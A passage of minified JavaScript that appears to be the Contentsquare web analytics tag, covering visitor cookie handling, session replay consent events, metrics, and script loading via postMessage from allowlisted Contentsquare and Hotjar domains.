this.mt.get()!==null}resetVisitor(){this.wE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.SE===void 0?!1:t.visitsCount!==this.SE}AP(){return!Z(this._E)||O.now()-this._E>this.wP}renewVisitor(){this.AP()?(this._E=O.now(),this.wE(),this.w.emitAfterVisitorRenewal()):B.warn("session:start:newVisitor is trying to renew visitor under time limit")}wE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),be="_cs_id",BA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(be):t=this.N.get(be),t?(Mg(t)||B.warn(`Invalid visitor string: ${t}`),Og(t)):null}set(t){var e;let i=Ng(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(be,i);else{let r=new csDate(t.expires);this.N.set(be,i,r),(e=this.Mi)===null||e===void 0||e.call(this,be,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(be):(this.N.delete(be),(t=this.Di)===null||t===void 0||t.call(this,be))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(be,ar.CURRENT_DOMAIN):this.N.delete(be,this.N.getRootDomain()),this.set(t))}}return s})(),FA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Sn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.bE();return}let t=new Vo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new RA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.bE(),U_(i)&&(L_.set(Ra.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(x_)))})}TP(){this.I.schedule(()=>{var t;this.D=new _s,this.Q=new Zp(this.D),this.C=new H_(window.location,this.Q),this.N=new ar(this.E,this.C,this.Ni),this.N.init(),this.vt=new m_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new yg,this.w.addListener(e)),this.S=new Sg([vg.UXA],e),this.J=new wg,this.lt=new G_(e),this.It=new C_(this.E,new R_(this.E,this.N,this.vt),this.w)})}bE(){}init(){gs.isSupported()&&gs.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F,Q,Tt,Gt,Xt,w,U,j;this.TP();let z=new n_;this.w.addListener(z),this.I.schedule(()=>{y=new UA(window.location,this.N),new v_().init(),g=lu.create(),f=new hu(g),this.Rt===void 0&&(this.Rt=new bA(this.E,this.w,y,this.C,new ta),this.Rt.init())}),this.I.schedule(()=>{t=new TA(this.E,this.N,this.W),e=new OA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new BA(this.E,this.N,this.W),r=new HA(this.E,i,this.w,e),this.Sn.setContext(r,e)}),this.I.schedule(()=>{c=new LA(r,e,this.It),l=new Bg(this.E,this.N,this.W),h=new zg(window.location,l),u=new Gg(h),I=new VA(this.E,r,h),Gt=new Ig(Be,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new I_;let de=this.E.cookielessTrackingEnabled?this.W:this.N;j=new du(de),gt=new wa(U,j)}S=new hg(Gt,this.E.isChild,gt),H=new ug(Gt),F=new dg(Gt),Q=new pg,Tt=new lg(S,H,F,Q),_=new Eg(this.S,Tt),A=new Yg(this.C),x=new qg(A,this.S);let Mt=new Fg(this.E,this.N,this.W);Xt=new O_(this.D,Mt),M=new ly(this.S,Xt);let ie=new CA(r,e,h,Xt,this.E)}),this.I.schedule(()=>{let gt=new jA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(w=new Qw(this.E.implementations,this.S,this.I),w.init(),this.w.addListener(w)),gt.compute(Mt=>{this.I.schedule(()=>{var ie,de,Oe,Ne;_.init();let Ge=new T_(this.E,this.S,this.It,e,this.w),ze=new e_(this.E,this.N,this.vt),fe=new s_(this.w,window.location,ze),Dt=new t_(this.S,fe),ne=new B_(this.S,this.E),Ks=new j_(this.Q,new vu),fn=new W_(e,r),Ai,Js,Ti;if(this.E.isCsCrosswritingHeap()){new V_(this.S,Ks).init();let yn="api/identify_v3",Ri=new Vo(this.E.getPaProxyDomainUri(),yn),Qs;this.E.cookielessTrackingEnabled?Qs=new om(this.W):Qs=new cm(this.N),Ai=new rm(this.E.getHeapEnvId(),Ri,r,fn,Qs,this.E.identityEncryptionKey),Ti=new fu;let bs;this.E.cookielessTrackingEnabled?bs=new NA(this.W):bs=new DA(this.N,(de=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||de===void 0?void 0:de.disableCookie),Js=new xA(this.E.getHeapEnvId(),bs,this.vt,Ks,Xt,Ai,Ti,(Ne=(Oe=this.E.experimental)===null||Oe===void 0?void 0:Oe.sharedContext)===null||Ne===void 0?void 0:Ne.queryParamControl);let En=new kA(Js);this.w.addListener(En)}let pn=new yl(this.E,r,e,T),gn=new yl(this.E,r,e,T,Js);Mt?(this.w.emitInitTracking(),new _A(pn,gn,g,r,e,fn,Ks,this.w,this.S,_,this.E,Dt,fe,Ge,this.It,this.D,Gt,this.Q,this.C,ne,this.J,Tt,Xt,M,A,x,this.I,f,this.N,this.vt,this.W,this.Rt,this.lt,Ti,Ai,U,j).start()):new $g(this.w,this.S,_,Dt,fe,u,Ge).start()})})})}}return s})(),Ds=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(A){let x=A.source,M=A.data;if(c(M)){let S=()=>{let H=r(t,M);y(H,()=>x.postMessage("csBundleLoaded",A.origin))};e=M.token,_(i.loadBundle),l(A.origin)&&S()}}};function r(A,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(A,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(A){return A&&A.type==="csBundleInjection"&&l(A.domain)&&u(A.version)&&h(A.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(A){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(A)||n.hjDomainRegex.test(A)}n.isAuthorizedDomain=l;function h(A){return/^[a-zA-Z0-9]+$/.test(A)}n.isAuthorizedToken=h;function u(A){return/^[a-zA-Z0-9\.]+$/.test(A)}n.isAuthorizedTagVersion=u;function f(){let A=window.opener||window.parent;return window!==A&&window.addEventListener}n.isActivable=f;function y(A,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=A,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(A){let x=document.createElement("link");x.rel="stylesheet",x.href=A,document.head.appendChild(x)}n.addStyle=g;function v(A){return`${A}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(A){window.addEventListener("message",A,!1)}n.listen=I;function _(A){window.removeEventListener("message",A,!1)}n.removeListener=_}(s||(s={})),s})(),Ol="_hp_ved",$A=18e5,GA="/js/ved.js",zA="/css/ved.css",qA="/js/ved.css",WA=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),YA=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var ro=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(zA),i(qA)];csArray.prototype.forEach.call(y,g=>{Ds.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+v);let _=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=_}function l(){c(Ol,"on",$A)}function h(){return o(Ol)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:WA.StatusUpdate,value:YA.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(Ds.addScript(i(GA)),r()))}n.init=f}(s||(s={})),s})(),XA=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ds.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var H;S.origin===l&&((H=S.data)===null||H===void 0?void 0:H.message)==="init"&&S.source&&(ro.init(l,S),A(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=Ds.hjDomainRegex.test(S.origin)?i:S.origin,A(h.ping),_(h.insertMessageScript),g(Ds.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(A(h.insertMessageScript),g(S.data))})};function u(){return Ds.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,H=>H.test(S))}n.isAuthorizedDomain=y;function g(S,H){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let Q=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${Q}/${e}/${S}`,F.onload=H,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){_(h.ping),Ds.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,_(h.initHeapVisualLabeler),ro.isVLCookieEnabled()&&ro.init(l)}n.waitForHeapVisualLabeler=I;function _(S){window.addEventListener("message",S,!1)}n.listen=_;function A(S){window.removeEventListener("message",S,!1)}n.removeListener=A;function x(S){return function(H){H.origin===c&&S(H)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var Hn=window.CSFrameCommunication||XA,KA=(()=>{class s extends ea{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){B.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var JA=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Sn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new zn,l=new Yh(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Wp(this.Ct,this.E);h.init();let u=new Xp(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&B.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){B.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}zp();let y=new KA(l),g=new FA(this.E,h,this.Sn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Yi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:Yl},window.CSFrameCommunication||(window.CSFrameCommunication=Hn,Hn.isActivable()&&Hn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Hn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function QA(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var ZA=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.IO=i,this.bt=[],this.PO=Qo().v,QA()}flush(){this.bt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.IO,v:this.PO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([wi({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function tT(s,n){let t=s.validationRate/10,e=js.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=lu.create(n.isTopWindowTracker()),l=new hu(o).create(s.getMetricsUri()),h=new _s,u=new ZA(l,h,s.projectId);$.setService(u)}catch(o){B.warn(`Error initializing metrics: ${o.message}`)}}function eT(){var s;of();let n=new Fp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new tp(window,n);t.init();let e=new np;if(zd(B),Qf(),B.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Ap(n,e);B.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Rp;B.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=$s(window,"MutationObserver")),Yf(),tT(n,t),new JA(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Zf(eT)}catch{}});})();

// signature-6122b08d18f5a3ced72ec11b86958fedbcb4a0e24345550cdaa53ad5ae83ba1c